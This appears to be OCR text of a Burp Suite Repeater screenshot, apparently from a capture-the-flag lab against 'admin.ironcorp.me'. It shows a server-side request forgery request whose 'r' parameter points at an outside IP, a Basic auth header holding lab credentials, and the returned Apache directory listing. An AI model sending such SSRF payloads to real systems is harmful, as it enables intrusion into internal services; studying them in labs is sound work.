 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < >
Request
Pretty Raw \n Actions
1 GET /?r=http://10.8.163.164 HTTP/1.1
2 Host: admin.ironcorp.me:11025
3 Cache-Control: max-age=0
4 Authorization: Basic YWRtaW46cGFzc3dvcmQxMjM=
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/88.0.4324.150
Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.9
8 Accept-Encoding: gzip, deflate
9 Accept-Language: en-US,en;q=0.9
10 Connection: close
11
12
Response
Pretty Raw Render \n Actions
151 <table>
152 <tr>
<th valign="top">
<img src="/icons/blank.gif" alt="[ICO]">
</th>
<th>
<a href="?C=N;O=D">Name</a>
</th>
<th>
<a href="?C=M;O=A">Last modified</a>
</th>
<th>
<a href="?C=S;O=A">Size</a>
</th>
<th>
<a href="?C=D;O=A">Description</a>
</th>
</tr>
153 <tr>
<th colspan="5">
<hr>
</th>
</tr>
154 <tr>
<th colspan="5">
<hr>
</th>
</tr>
155 </table>
156 <address>
Apache/2.4.46 (Debian) Server at 10.8.163.164 Port 80
</address>
157 </body>
</html>
158
159 <!DOCTYPE HTML>
160 <html>
161 <head>
162 <title>
Search Panel
</title>